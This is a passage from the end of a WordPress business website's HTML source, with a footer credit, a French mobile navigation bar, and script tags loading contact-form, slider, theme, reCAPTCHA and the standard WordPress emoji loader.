href="https://expert-dev-solutions.com/" data-cz-style=".icon_footer_2_right_9 .elm_icon_text:hover .it_text {color:#ee0000 !important;}"><span class="it_text " style="font-size:14px;color:rgba(29,29,29,0.85);">Expert Dev Solutions</span></a></div><div class="cz_elm line_footer_2_right_10 inner_line_footer_2_right_3 hide_on_mobile" style="margin-top:20px;"><div class="header_line_3" style="background-color:rgba(29,29,29,0.2);width:1px;">&nbsp;</div></div><div class="cz_elm icon_footer_2_right_11 inner_icon_footer_2_right_4" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="font-size:14px;color:rgba(29,29,29,0.85);">© Copyright 2026. All Rights Reserved.</span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="xtra-fixed-mobile-nav xtra-fixed-mobile-nav-title-column"><a href="http://frigobu.cluster031.hosting.ovh.net/"><i class="fa czico-070-home"></i><span>Accueil</span></a><a href="http://frigobu.cluster031.hosting.ovh.net/about-us/"><i class="fa czico-116-internet"></i><span>A propos</span></a><a href="http://frigobu.cluster031.hosting.ovh.net/contact-us/"><i class="fa czico-093-email"></i><span>Contact</span></a></div><script src="https://technofroid.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://technofroid.net/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://technofroid.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://technofroid.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://technofroid.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://technofroid.net/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.7.2" id="codevz-menu-js"></script>
<script src="https://technofroid.net/wp-content/themes/xtra/assets/js/custom.js?ver=4.7.2" id="codevz-js"></script>
<script src="https://technofroid.net/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.8.0" id="codevz-plus-js"></script>
<script src="https://technofroid.net/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.8.0" id="codevz-plus-share-js"></script>
<script src="https://technofroid.net/wp-content/plugins/codevz-plus/assets/js/mobile-nav.js?ver=4.8.0" id="codevz-mobile-fixed-nav-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LckxL4kAAAAAOVDHXdOc1gbzaw4GJW5ipf94lXq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://technofroid.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LckxL4kAAAAAOVDHXdOc1gbzaw4GJW5ipf94lXq","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://technofroid.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script src="https://technofroid.net/wp-content/themes/xtra/assets/js/search.js?ver=6.9" id="codevz-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technofroid.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technofroid.net/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>